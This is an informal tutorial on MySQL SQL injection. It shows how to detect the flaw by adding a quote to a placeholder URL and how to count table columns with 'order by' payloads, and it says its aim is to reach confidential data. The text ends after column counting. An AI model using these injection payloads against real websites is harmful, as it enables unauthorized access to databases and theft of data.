 SQL Injection Tutorial by Marezzi (MySQL)

In this tutorial i will describe how sql injection works and how to use it to get some useful information.

First of all: What is SQL injection?

It's one of the most common vulnerability in web applications today. It allows attacker to execute database query in url and gain access to some confidential information etc...(in shortly).

1.SQL Injection (classic or error based or whatever you call it) :D

2.Blind SQL Injection (the harder part)

So let's start with some action :D

1). Check for vulnerability

Let's say that we have some site like this

http://www.site.com/news.php?id=5

Now to test if is vulrnable we add to the end of url ' (quote),

and that would be http://www.site.com/news.php?id=5'

so if we get some error like
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..."
or something similar

that means is vulrnable to sql injection :)

2). Find the number of columns

To find number of columns we use statement ORDER BY (tells database how to order the result)

so how to use it? Well just incrementing the number until we get an error.

http://www.site.com/news.php?id=5 order by 1/* <-- no error

http://www.site.com/news.php?id=5 order by 2/* <-- no error

http://www.site.com/news.php?id=5 order by 3/* <-- no error

http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)

that means that the it has 3 columns, cause we got an error on 4.